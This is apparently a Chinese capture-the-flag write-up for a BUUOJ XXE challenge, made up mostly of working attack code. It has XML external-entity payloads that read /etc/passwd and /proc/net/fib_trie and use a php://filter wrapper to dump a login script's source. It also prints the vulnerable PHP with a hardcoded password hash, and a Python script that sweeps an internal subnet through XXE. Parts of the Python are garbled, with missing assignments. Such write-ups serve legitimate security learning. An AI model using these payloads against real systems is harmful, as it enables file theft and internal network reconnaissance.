
1 2 3 4 5 6 7 8 9 10 11 <?xml version="1.0" encoding="utf-8" ?> <!DOCTYPE test [ <!ENTITY file SYSTEM "file:///etc/passwd" > ]><user > <username > &file; </username > <password > </password > </user >

伪协议读doLogin.php(路径根据之前的报错)
1 2 3 4 5 6 7 8 9 10 11 <?xml version="1.0" encoding="utf-8" ?> <!DOCTYPE test [ <!ENTITY file SYSTEM "php://filter/read=convert.base64-encode/resource=/var/www/html/doLogin.php" > ]><user > <username > &file; </username > <password > </password > </user >
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <?php $USERNAME = 'admin' ; $PASSWORD = '024b87931a03f738fff6693ce0a78c88' ; $result = null ;libxml_disable_entity_loader (false );$xmlfile = file_get_contents ('php://input' );try {$dom = new DOMDocument ();$dom ->loadXML ($xmlfile , LIBXML_NOENT | LIBXML_DTDLOAD);$creds = simplexml_import_dom ($dom );$username = $creds ->username;$password = $creds ->password;if ($username == $USERNAME && $password == $PASSWORD ){$result = sprintf ("<result><code>%d</code><msg>%s</msg></result>" ,1 ,$username );else {$result = sprintf ("<result><code>%d</code><msg>%s</msg></result>" ,0 ,$username );catch (Exception $e ){$result = sprintf ("<result><code>%d</code><msg>%s</msg></result>" ,3 ,$e ->getMessage ());header ('Content-Type: text/html; charset=utf-8' );echo $result ;?>

看了其它师傅的wp,这里主要是用XXE进行内网扫描去找存活主机(可以探测内网)https://xz.aliyun.com/t/3357#toc-11。
可能获取到内网ip的敏感文件:
1 2 3 4 5 6 7 /etc/ network/interfaces/etc/ hosts/proc/ net/arp/proc/ net/tcp/proc/ net/udp/proc/ net/dev/proc/ net/fib_trie
尝试:
1 2 3 4 5 6 7 8 9 10 11 <?xml version="1.0" encoding="utf-8" ?> <!DOCTYPE test [ <!ENTITY file SYSTEM "/proc/net/fib_trie" > ]><user > <username > &file; </username > <password > </password > </user >

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 import requests as res"http://e28cd6e3-3ea2-4656-ae5c-e267a4e7b8cd.node4.buuoj.cn:81/doLogin.php" '<?xml version="1.0"?>' \'<!DOCTYPE user [' \'<!ENTITY payload1 SYSTEM "http://10.244.80.{}">' \']>' \'<user>' \'<username>' \'&payload1;' \'</username>' \'<password>' \'23' \'</password>' \'</user>' for i in range (1 ,256 ):format (i)print (str ("#{} =>" ).format (i),end='' )try :0.3 )except :continue else :print (resp.text,end='' )finally :print ('' )